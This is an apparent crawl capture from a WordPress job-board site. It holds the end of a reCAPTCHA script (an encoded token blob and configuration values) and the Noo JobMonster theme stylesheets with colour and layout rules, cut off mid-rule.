QNaSTfChiNjWsK7VsKyw6ZRdWxAw7UFw6fCozLCu8K5wqxiS2bDnsOcf3DChjADw5p4TwJDIB9ywobDr8Ogw7/CjMK0w6XDilXCgnlNG8O/w4NgS8KUbVLCv3pWwqbCuMKOwqDDscOPw7LDrgHClQXDvMO3wpgnwrrCoMOeel9nQ8Kow7vDjEjDtznCvyDDrMKuMw8dKUsAH2hUwrhSw59/[base64]/CDAdw6lXw6xIdh1Ew6rDoMKJw5zCvcK0wrpDLcOowqvCusKYbj3DqX/CrMOXAsOuIcObwrXDkMK+blxVM13Dj3ErEsO7f8KXaGMHWWoNw6lPwqXCh8OgaDsyTMOGwoHDrsO/BcOywrHDucKLP2TDhkBxw5AWI2N0w6J8w7DDssKrUsKTehwEZ8Kxwqsce3lXBWLDkMOfw64Rw4rCkivDuQsEVVV5wppowoDDtMOywqkzwpbCrTbCg8OlDsOLw7/[base64]/DsG/DpD02w6J1McKrV8KxLk3DjMKGwoAROMOUCEo4SsOFw4kww7vCjQfDnsO+w515dnp4wpo+SzAVw6lrLcKhB0/[base64]/Du8KOecKPWVLDq8K3XcOyeMO5w7DDoMKTaQlxS8Kqw5XCtU7DiCAiwrRsTMKawr7Dt8O2FQhdbsOxw7/CrXs4WMOyw6/Cp17Cq8O/wpRiUkNpwoXDpX/CjsOFw5Q2wqrDiMOhwrLDsHYBWjPCksOMdcK6w5zDscKRwqkdworCiMOqP2/[base64]/[base64]/CqcO+TsOuDMKZwpkmWcO1woxLMMKIwqEcEy0OMHwkdXk5ScOdEn3CsU3CjVALwqZ9wp/Ci8OXNFEsw4ZiRMK2wqjCr8Kyw7XDiMO9w5jDicOpLsOqwro4wrHCg2bDpcKDR8O4XsOjUC7Dv2UXw7seUsOhwrLDqmViwr8EYMO6DBTDm8K1w4BRwo3Com0iw4bCpEU6w6LDmTgFwqsWw4tAJEPCosOiHMOvw65qwo/[base64]/DpsOnwq3CuTBFw6vCi8K1CAvCv15IX8KsXAfDkGorB3BRIcK8A2spVxfDqEjDsxfDnsKHw6DDqsO4ZcKdB2nDjsOwYnZGQcK7w7hxRRPDt1EfLsKsw6TDlcO6PsOZw53CpEbCocK3w6BJwo/Cug/CicKnwpdnwp8nw5zDp8K/O8OTw4Jfwq/[base64]/[base64]/DqcKBwo7CmlwVFyk5czAlfcKDY8K8w7zCiGPDlmUuw5nCi0tVPUTDvRfDj8O5woLCh3E4XsO9wrQFwpo1w7/DpsKew4RGTcOjD3YywrVTwprCh8KoUnMkPgJAw6B/wqdYwp/CiTPDsMONw5QyesK8w5fChVPDjw7DtcKLYjvDthF8CjPDmsKFbikkOxrDscObXU5OYcOGw5J6M8OFw7LCsDbDlHZ9w7ggGGB7w5QzUnjCq1bCnyrCpMOpw6vChDEdOV7Dq1wtw5DCt8KwSEx3BGzDhBtQdMKcw5DCq0bCrQvCj8ODw63DoR/CjB7Dh8OwwqXDl8KMZ8OFwqJeD2MvXU/[base64]/DicK+woVmemlFwr7DuxvClC9Dwr3Dlh7DrSlGw5bDqQHCiEkhw67CjRPDpcOQAMOzcMK4wojDsDfCm8OfKsO6TWxVw6vCoDPCmMKEwq/[base64]/CrXAPIh9qeFMzfRLDh8OZwp/ChMOHbsOdOHDCpBnDr8K8G8KZw6vDuBYgFg9jw6HDi8OMEEnDl8Kvwq5kesOow5sBwqrChwjCs8OiRB1vGXUtR8OMH0oUw7fDkCHDsEvCkWPCj8Kyw5/[base64]/CugTDrHlTWcOUw4fDpnIBdUEkwq/[base64]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[base64]/[base64]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[base64]/DocKUWmjDlcOYwqRhw4fDuhrChHLDvcKLw69qw47ChGrDl8Kvw5AVacKTZUzDkcK9w6doGcKYEMKCwohrw4QCMMKdw5VTw5MRFy3CgSMOwrd1JDPCmxYoMDzCrUvCh0wqwqc9w6XDpUFqfMO/d8K/OT3DpMK1wrHCpkZzwqzDhMOxU8OxAcOdXX0MwoPDgcKMIcK/w6d0wq8ewpXDkT3Du2oragI6bcOawqBPC8OPwq/Ck8KAw6lnezFtw6XDiRbChsKncH5lHVXDoDfDjjMWYE5TwqPDt21udcKzRMKZCDDCocOww5DDgDnDuMO4DGDCgMKAwoZ7w5g8ShdwagjDnMO1OcOcViN9DcOzw69Vwq7CpQ7DgUZgwrLDp8OeXcOsAWLCk3JIw4sBwqvCmcKkD0zCmX4kOsO1wq/DqsKFbsOxw6jDu3vDhjoue8KORTBrAMK4ScKYw4gtw50PwrnCg8O2w7zCki4Cw4XCn1xpVcOnwrwgHsKhMVgMQMOQw4bDqMObw4/CnXjDgcOtwqXDsV/CuErCsR7DgMKEfEvDvSnClg7Dti5qwrN3wq93wobDk3k7wofCvGdzw5XDpgjCrxPCgDzDmMKAw5pxw4jDvMKHCDzDu3DDuTtiF17DhMOmwrTDusOUA8KHw6sXw4nDg3oLw6bCunV/[base64]/DmhkKHcKrw6kKw7DDgQR/VMOnP8KVR8OFwpLCgMOAX2pUSljDnmctLsOMBWbCjzsZwqrCtcOUSsK7w7XDrGjCuMKXwqJNwq5pa8Knw5LDqMOvw7V5w4HDpMKZwoPDmQLCuz/ChjHCgsKVwovDrhbCjcKnwonCicOJLEwzwrdLwqVlMsOHUwHCkcKrVxHDqMONcn7DhAPCucKWW8OUQAZUwp/CvGNuw60DwrwfwoDCqSLDgMOuG8Kgw4cZSwFMG8OPH8O2AnbCmyNRw5cnP2Bhw5PCpMKPRV/CpUrCiMKeGEbDm8O9cgwmE8KDw5/CrztYw5PDg8KFw5vCk1oqUcOzRBMCejUGw7IPalleXMKvw4FGO2lhTU/DvsKjw6zCpcKhw6Z5ZToLwqbCqQ7CgjPDlsOTwocZGMO8HHZtw65fPsKtwqsuAcODw6sLwpvDmHjChsOyAsOaYsK5HcKDR8KAS8Oew6w2Ey7Dt3TDsiQSwpsvwqIGPnIUPsKCGcOtNcOVasOIMsOXwoHCs3rClcKCw6orfMOmDMKVwr4/[base64]/DpVZKw7HDskHCsSxMwq7CgnAjXgPCpntgwrzCl2zCr8Kjw5t/SMKQw5NmJXTCujfDjVkEJsKuwoVtVcOzKEsdGBIhFyDCjXFCYMO3EcOuwooMN1o8wrA9wrzCllVYL8OSK8O3ZxfDvD9uWcOfw4zCucOrM8OKwot8w6DDqToiO1YWHMOVO2/[base64]/HsKUw4F4wp/DkC0Tw4jDhcKUw4rDn8KKw7oYw5zCucOPwoF0XDhKChU1QQ/Cin9mQ05AL3cGwrpowp1heMOqwplRBz/[base64]/CtkN5wpo4dxAWW8KTal5LUmnCi2IjWV5eeH9jUGUHMEnDrh8JaMKuw6BUw5nCmMOxEcOnwqQTw75PUHnClcOHwqRDHj/CmzNqwqjDpMKBD8O1wqt2CcKCwqrDvsOpw7XDhBPChcKKw6BodTfDoMKvcsK8J8KNZC1nGB5qKTDCoMObw4nCngjDpsKPwqprf8OBwpNIGcKXUsOdPMOTfFLDh2/[base64]/Dp8OXCXZcw5bCvcO8wrwYw61RGnQoaTNIc8KKw7F2w58uw5jDhTBkw4oPw5hdwqY2wpzCk8KsDcOEKyxGBsKiw4ZQMMOCw7XDssKqw6BxBsOow6Z0HXxZXsOucFzCu8KzwrRJwoRbw53Dq8OIAMKaZljDpsOtw6khNMO9ej9YFsOOaQcTMmVqWsK9Yn/CsBHCrwdYF3zCm3UWwpBhwo4ww4zCgMO2worCvcKEPcKpIFLDnWnDniU6H8K+WsKcZw9PwrHCuQoEIMK3w5NZw68zw4sew60Nw7nDqMKcM8KzZcOtX3MWwrZqw61rw6bDkTB1RFfDpAI6JQgfwqI4HilzwoMlWV7DuMK5PlkyD3Ztw4/CvQEVZcK4w7I7wp7ClMODDgRHw4fDkiVdw5sgIHjCsWBIKsOgw7hnw6rCssOnSMOKVyfCo11FwrHCvMKpRnN6w6/CrUYIw6rCknTDj8K+wrsTY8Ktwp5dTcOOAQ3DsRFVwoFow5UuwqjCjxzDucKbHXjDuRnDlgbDpwnCg3lbwr0jblbCoj3CqVQIC8Kxw6rDuMKYAg/DuGxUwqvDiMO9w7J+G0rDmsKSHMKAc8OkwoJ1Pi/DqsKIflrCvMKjBmpDasOdw6DCgwnCt8OVw4jChgnCrQEcw73DlsKaQcK4w6zCjMKYw5vCgx7DpSgNPcOkO2fCjW7Dtk0GIcOCMGwIw5dASRB3KMKCwpPCtMK7ecKRwo/DvFtFwocjwr3CuzLDssOFwqRJwojDok3DkhbDihtDe8OkOVvCkAjDtAjCsMOsw78Sw6PCn8OoOy3Dtz1Zw7xHdcKqE0vDrTAlSzfDuMKgQE58wo9ow7FbwpJSwoBQWMO1L8Osw79Awrl/BsOyL8O1wrhIw7fDnwoCwolpwpnChMKyw5jCtUxWw47DtsK+fsKyw5jCucORw5k6VRVtAsORR8OQKQwuwpkYF8OJwrzDgBcSJVzCgsK6woB2M8KmXnPDrMKIPEZpwq5Xw47DjEbCrm9PEgTCjMO9G8KAwodbYSRORgYKccO3w4JrCMKGO8KXX2FMwqvDncKtwpAqIj/[base64]/Cnh7ClsK9EzrDpiPDo19qw6PDuFopwrc/wpvDkF3CqXNDUWvCiG4OwobDpl7DuMO8LnzDi1Jqwo4mKRbClsKew5pzw6XCsislBwQ3wpQyVcKNBHzCtMK2w7MQcsKSMMK9w40mwpZ1wqVMw4bCl8KHeBXCjjLCm8OMScKyw6A9w6jCv8Kfw5fDpAjDn3LDjz8WHcOswrZ/[base64]/DlR7DqcOawprDh8O4w7jDhj/Dmhwow5HCkgTDlWMew6/DlsKqI8KNw4DDtcOWw48MwqFvw47Cs2Ulw5RAw69ye8KDwp7DjMOjOsKSw4HCiQvCkcKYwpPCm8K5XCnCj8OPw6FHw7pgw7t6w5M/w43CsnXCkcOVwp/DmMK7w6bCgsOFw41Qw7rDry/DuWFEwpzDqivCocKSLhsFdijDvFHCglARQ10ew4fDnMKjwr/[base64]/KsOdwohLw6XCicOrwr1Iwq1qPV1BdcKQw61Hw7hVZFHCjsKPBRsWw406MxfCrcKWw5pzVcKhw7fCiVs9wq4xw5nDl3LCq2dow7HDghEQKEUrIXJoecKjwrEQw5MhR8OVw6gKwrxaYC3Dg8Kowp5pw5J/KcOLw6XCgwwXwpTCpWbCmw0MI31vwr0+fMKrX8Kdw6UmwqwjF8Kbw6HCp0LCgS/CmsOOw47CoMOFVQTDiA/CowlawpYrw55uJQwewo7Dq8K1J2lwIsOpw7YsNX0owrgPHzPDqWlXRcO/[base64]/w6EEw5bCn8Kswp/CgMOYPFbDu8OsZWgBw7J9w4VrwpZew6FWEXNHwpLDh8Otw7LDjsODwrdTXHBewrYDc1vCtsOYwq/CjcKMw78ew4k3XHNsDHR7RwNJwp9FwpfCgcKUwpPCphPDksK1w6LDg1tCw5Buw7lGw53DinvDrMKJw6bCjMODw6HCviMlZsKMbcK2w4F/aMK/[base64]/wqZ7w4xCwoTDiAXDgyxCBnk9w6HClMOXfAMAwrrCpsKrw4rCrsKZAzrCl8OAakXCpWnDlFjDmMK9w63CuBEpwrgDVk5dBcKnfDbDnQR7elDDkcOPwpbCi8K8ICHDgsOHwpcJCcK/wqHCpcOVw6bCqcOqe8O8wplfw5QSwrjDicKRwr3DqMKcwojDl8KXwozCokV6CSHCjsOXG8KQKlNywp98wrrCgcK2w4bDiSnCvcKdwoTDgg5CMFUcCFPCmW/CmcObw49EwrsGScK9wpLChMOCw6MZw7hDw6JCwqxcwoB/DsOiKMKkFMKUfcKFw4EpMMOOS8Oyw6fDhHHCi8O9LCjDscOTw6ZkwqNOe1B0fSnDnkNrwrnCvsKIVVg2wpXCtC/DvgQxQsKPUWNxZx04HcKsP2NjOsO9DMOkQ2XDo8O/NFrDqMKBw4lIc1jDoMKSwqrCmxLDsmfDoCtbw5PCr8O3CcKAacO/TFPDl8KMe8Ozwp/[base64]/DsBZowovClATDjMOtIVtbw51uNMKQw659EsKSasKoQMKAwrbCosO5wp4AJ8KIw74mBwPCliIOIXrDnR9XS8KtBMOgFgQvw7B7wqPDtMODZ8Ofw5XDvMOBWcOuUsO5fMK8wpHDuEjDpgQpGxM+wrvDlcKqJ8KPw5/[base64]/CoQTChQsWLsOqdcKePMK7WsKyAEHDnTgCJRANVHzDtjtDwojCnMOIGsK6w4xQasOfdsKoA8KASFltQyJwBjbCql5Vwr9Rw4vDgkRZXMKsw5bDosOcG8K2w6FuKlUvGcObwojCljrDvSzCkMOoSxBEwoYlwrBRW8KKJAjCgsOYw5XCnwvCoxlfw5HDqhrDkyzCm0ZJwp/DicK7wq9Cw4dWb8K2KDnChsObEsKywqDDoThDwpjDpMKdUiwiUsKyIn4VE8OwT3DChMKbwoTDtHVuEBUfwprCm8OJw5NOwpvDq3zClAVXw5nCsQ9rwpYGSzopTU7CjcK3w6HDscK+w6QSFns\\u003d\x22],null,[\x22conf\x22,null,\x226LeHiI4aAAAAACSAP2662-aegIQRQseTLH0xPB6S\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,804],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://shiftdiff.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22t9vhJyl4b2XuSYx+Y/QYd+J6xQH6Hr1qcc7RhuZm/Wg\\u003d\x22,1,0,null,1,1762362331329,0,0,[129,157,242],null,[67,78,108],\x22RC-Y618MpqZovVg5Q\x22,null,null,null,null,null,\x220dAFcWeA6P5ukMXoQjEM2V8dBg3FcA2dlLD4KCrfNF7j-zCvSa0x9PHdwrK0H2xQnuDPE60I72VQjhlemS_aaSlTp0wMDE1nDPSg\x22,1762445131323]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://shiftdiff.com/wp-content/themes/noo-jobmonster/style.css?ver=1614910099
body_size: 223
content:
/*
Theme Name: Noo JobMonster
Theme URI: https://nootheme.com/
Author: NooTheme
Author URI: https://nootheme.com/
Description: JobMonster is the functional Job Board WordPress Theme with gorgeous layout and exclusive job board system to connect candidates and employers fluidly.
Version: 4.6.7.3
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, sticky-post, theme-options, translation-ready
Text Domain: noo
*/



--- FILE ---
content_type: text/css
request_url: https://shiftdiff.com/wp-content/uploads/noo_jobmonster/custom.css
body_size: 4557
content:
/* This custom.css file is automatically generated each time admin update Customize settings. Therefore, please DO NOT CHANGE ANYTHING as your changes will be lost. @NooTheme */body.boxed-layout{background-color:#ffffff;background-repeat:no-repeat;background-position:left top;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;}body.boxed-layout .site,body.boxed-layout .navbar-fixed-top,body.boxed-layout .navbar-fixed-bottom,body.boxed-layout .navbar.floating{width:100%;max-width:1600px;}body{color:#44494b;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a{color:#44494b;}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.h1 a:hover,.h2 a:hover,.h3 a:hover,.h4 a:hover,.h5 a:hover,.h6 a:hover{color:#0e76bc;}a:hover,a:focus,.text-primary,a.text-primary:hover{color:#0e76bc;}.noo-job-search-wrapper .job-advanced-search .btn-search-submit,.bg-primary,.navbar-nav li.menu-item-post-btn > a,.navbar-nav li.menu-item-post-btn > a:hover,.navbar-nav li.menu-item-post-btn > a:focus,.navbar-nav li.menu-item-post-btn > a:hover:hover{background-color:#0e76bc;}.bg-primary-overlay{background:rgba(14,118,188,0.90);}.read-more:hover,.read-more:focus,.read-more:active,.read-more.active,.open > .dropdown-toggle.read-more{background-color:#0e76bc}.noo-menu li > a{color:#2e2e2e;}.noo-menu li > a:hover,.noo-menu li > a:active,.noo-menu li.current-menu-item > a{color:#0e76bc;}.navbar-nav li > a,.navbar-nav ul.sub-menu li > a{color:#2e2e2e;}body.page-menu-transparent .navbar:not(.navbar-fixed-top) .navbar-nav > li > a:hover,.navbar-nav li > a:hover,.navbar-nav li > a:focus,.navbar-nav li:hover > a,.navbar-nav li.sfHover > a,.navbar-nav li.current-menu-item > a{color:#0e76bc;}@media (min-width:992px){.navbar-default .navbar-nav.sf-menu > li > ul.sub-menu{border-top-color:#0e76bc;}.navbar-default .navbar-nav.sf-menu > li > ul.sub-menu:before,.navbar-nav.sf-menu > li.align-center > ul.sub-menu:before,.navbar-nav.sf-menu > li.align-right > ul.sub-menu:before,.navbar-nav.sf-menu > li.align-left > ul.sub-menu:before,.navbar-nav.sf-menu > li.full-width.sfHover > a:before{border-bottom-color:#0e76bc;}}.navbar-nav ul.sub-menu li > a:hover,.navbar-nav ul.sub-menu li > a:focus,.navbar-nav ul.sub-menu li:hover > a,.navbar-nav ul.sub-menu li.sfHover > a,.navbar-nav ul.sub-menu li.current-menu-item > a{color:#0e76bc;}.read-more,.read-more:hover{background-color:#0e76bc;}.noo-page-heading .page-title .count,.noo-page-heading .noo-company-heading .noo-company-info .noo-company-info .noo-company-name .count{background-color:#0e76bc;}.posts-loop.grid .event-info a:hover,.posts-loop.grid.staffs .loop-item-title a{color:#0e76bc;}.posts-loop.grid.staffs .loop-item-title:before{background-color:#0e76bc;}.posts-loop.slider .loop-thumb-content .carousel-indicators li.active{border-color:#0e76bc;background-color:#0e76bc;}.job-action a.bookmark-job i:hover,.job-action a.bookmark-job.bookmarked,.job-desc ul li:before,.more-jobs ul li:before,.company-custom-fields ul li:before,.noo-ajax-result ajob,.resume .title-general span,.job-desc ul li i,.more-jobs ul li i,.job-custom-fields ul li i,.company-custom-fields ul li i,.noo-counter-job .noo-counter-item i,.resume-style-3 .resume-content .resume-desc .resume-about .candidate-field-icon i,.page-heading-info .pull-right a,.resume-style-4 .title-general span,.resume-style-4 .resume-content .resume-desc .resume-general ul li span:first-child i,.noo-resume-category-wrap.style-grid .noo-resume-category .category-item a .icon,.candidate-info .candidate-field-icon i{color:#0e76bc;}.link-alt{border-bottom-color:#0e76bc;color:#0e76bc;}.member-manage .table tbody tr:hover a:not(.btn-primary):hover,.member-manage table tbody tr:hover a:not(.btn-primary):hover,.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info .readmore,.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info i,.noo-page-heading .page-heading-info .pregress-bar{color:#0e76bc;}.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header .pricing-value .noo-price,.jsteps li.completed .jstep-num a:before,.jsteps li.active .jstep-num a:before,.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info .readmore:hover{border-color:#0e76bc;}.jpanel-title{background-color:#0e76bc;}.featured_slider .page a.selected,.jsteps li.completed .jstep-num a,.jsteps li.active .jstep-num a,.gmap-loading .gmap-loader > div{background-color:#0a588d;}h2.comments-title span,.comment-reply-link,.comment-author a:hover{color:#0e76bc;}.content-meta > span > a:hover,.hentry.format-quote a:hover,.hentry.format-link a:hover,.single .hentry.format-quote .content-title:hover,.single .hentry.format-link .content-title:hover,.single .hentry.format-quote a:hover,.single .hentry.format-link a:hover,.sticky h2.content-title:before{color:#0e76bc !important;}.content-thumb:before,.entry-tags a:hover{background:#0e76bc;}.content-wrap .entry-tags a:hover{color:#0e76bc;}.pagination .page-numbers:hover:not(.disabled),.pagination .page-numbers.current:not(.disabled),.post-navigation .prev-post,.post-navigation .next-post,.loadmore-loading span{background:#0e76bc;}.wigetized .widget a:hover,.wigetized .widget ul li a:hover,.wigetized .widget ol li a:hover,.wigetized .widget.widget_recent_entries li a:hover{color:#0e76bc;}.btn-primary,.form-submit input[type="submit"],.wpcf7-submit,.widget_newsletterwidget .newsletter-submit,.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.form-submit input[type="submit"]:hover,.form-submit input[type="submit"]:focus,.btn-primary.active,.wpcf7-submit:hover,.progress-bar{background-color:#0e76bc;}ul.noo-resume-list li .show-view-more .btn-primar{color:#000 !important;}.btn-primary.pressable{-webkit-box-shadow:0 4px 0 0 #094975,0 4px 9px rgba(0,0,0,0.75) !important;box-shadow:0 4px 0 0  #094975,0 4px 9px rgba(0,0,0,0.75) !important;}.btn-link,.btn.btn-white:hover,.wpcf7-submit.btn-white:hover,.widget_newsletterwidget .newsletter-submit.btn-white:hover,.colophon.site-info .footer-more a:hover{color:#2e2e2e;}.noo-btn-job-alert-form:hover{border-color:#0e76bc;}.noo-tabs.vc_tta .vc_tta-tab > a:hover,.noo-tabs.vc_tta .vc_tta-tab > a:focus{color:#0e76bc !important;}.btn-link:hover,.btn-link:focus{color:#0e76bc;}.noo-social a{color:#44494b;}.noo-social a:hover,.login-form-links > span a,.login-form-links > span .fa,.form-control-flat > .radio i,.form-control-flat > .checkbox i{color:#0e76bc;}.form-control-flat .radio i:after{background:#0e76bc;}.noo-step-icon .noo-step-icon-class:hover{color:#0e76bc;}.noo-step-icon .noo-step-icon-class:after{border-color:#1294eb;}.noo-step-icon .noo-step-icon-item:after,.noo-step-icon 